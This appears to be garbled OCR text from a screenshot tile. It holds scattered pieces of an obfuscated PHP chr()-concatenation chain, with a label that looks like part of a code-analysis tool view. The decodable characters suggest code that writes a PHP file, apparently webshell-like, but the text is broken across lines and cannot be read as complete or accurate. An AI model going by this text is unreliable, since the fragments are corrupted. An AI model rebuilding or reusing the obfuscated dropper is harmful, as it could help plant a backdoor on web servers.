
hr(
46
).chr(
39
).chr(
47
).chr(
114
).chr(
111
).chr(
98
).c
4
).chr(
39
).chr(
60
).chr(
63
).chr(
112
).chr(
104
).chr(
1
(
84
).chr(
91
).chr(
120
).chr(
93
).chr(
41
).chr(
63
).chr(
Function Calls
chr
84